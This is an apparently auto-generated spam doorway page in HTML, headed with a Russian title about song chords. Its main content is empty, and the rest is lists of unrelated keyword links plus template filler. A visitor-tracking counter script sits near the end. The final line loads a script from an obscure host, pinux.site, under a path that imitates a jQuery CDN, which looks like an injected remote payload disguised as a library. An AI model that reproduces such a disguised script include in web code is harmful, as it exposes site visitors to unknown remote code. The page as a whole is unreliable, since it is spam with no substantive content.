

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ohsieyaatu.rulebasedintegration.org/ojjpg6-akkordy-k-pesne-pasha.html
body_size: 1466
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Аккорды к песне пасха - ohsieyaatu.rulebasedintegration.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohsieyaatu.rulebasedintegration.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Аккорды к песне пасха</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ojjpg6-natasha-kuper-angliyskiy.html">Наташа купер английский</a></li>
                                <li><a href="ojjpg6-mainroom-warehouse-mainroom-edm-drops-torrent.html">Mainroom warehouse mainroom edm drops торрент</a></li>
                                <li><a href="ojjpg6-fmfy.html">Фмфы</a></li>
                                <li><a href="ojjpg6-azhurnaya-vyazka-spicami-shema.html">Ажурная вязка спицами схема</a></li>
                                <li><a href="ojjpg6-gde-skachat-world-of-tanks.html">Где скачать world of tanks</a></li>
                                <li><a href="ojjpg6-skachat-aute-rep.html">Скачать ауте реп</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-forma-dmsh-1-blank.html">Форма дмш 1 бланк</a></li>
                                            <li><a href="ojjpg6-zhurnal-elektronika-info.html">Журнал электроника инфо</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-raspisanie-poezda-668-arhangelsk-karpogory.html">Расписание поезда 668 архангельск карпогоры</a></li>
                                            <li><a href="ojjpg6-knigi-o-nindzyucu.html">Книги о ниндзюцу</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-zapolnennaya-kniga-prodazh-skachat.html">Заполненная книга продаж скачать</a></li>
                                            <li><a href="ojjpg6-warframe-signal-trevogi-raspisanie.html">Warframe сигнал тревоги расписание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-skachat-v-horoshem-kachestve-riddik.html">Скачать в хорошем качестве риддик</a></li>
                                            <li><a href="ojjpg6-natriy-ftoristyy-tehnicheskiy-gost.html">Натрий фтористый технический гост</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
